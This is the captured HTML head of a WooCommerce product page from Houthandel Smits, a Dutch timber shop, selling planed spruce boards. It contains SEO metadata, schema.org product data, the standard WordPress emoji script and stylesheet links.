

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/
body_size: 34301
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Vuren Geschaafd 4.5x14.5x270cm - Houthandel Smits</title>
<meta name="description" content="Ontdek alles over Vuren geschaafd. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Vuren Geschaafd 4.5x14.5x270cm - Houthandel Smits" />
<meta property="og:description" content="Ontdek alles over Vuren geschaafd. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom" />
<meta property="og:url" content="https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2025-12-15T21:12:19+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png" />
<meta property="og:image:width" content="506" />
<meta property="og:image:height" content="414" />
<meta property="og:image:alt" content="Vuren geschaafd" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="12.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="45145270" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vuren Geschaafd 4.5x14.5x270cm - Houthandel Smits" />
<meta name="twitter:description" content="Ontdek alles over Vuren geschaafd. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;12,95" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png","url":"https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png","width":"506","height":"414","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/#webpage","url":"https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/","name":"Vuren Geschaafd 4.5x14.5x270cm - Houthandel Smits","datePublished":"2022-01-12T14:40:11+00:00","dateModified":"2025-12-15T21:12:19+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png"},"inLanguage":"nl-NL"},{"@type":"Product","name":"Vuren geschaafd 4.5x14.5x270cm - Houthandel Smits","description":"Ontdek alles over Vuren geschaafd. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"45145270","category":"Geen categorie","mainEntityOfPage":{"@id":"https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2400"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"70"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"45"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png","height":"414","width":"506"}],"offers":{"@type":"Offer","price":"12.95","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"12.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/msmits.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
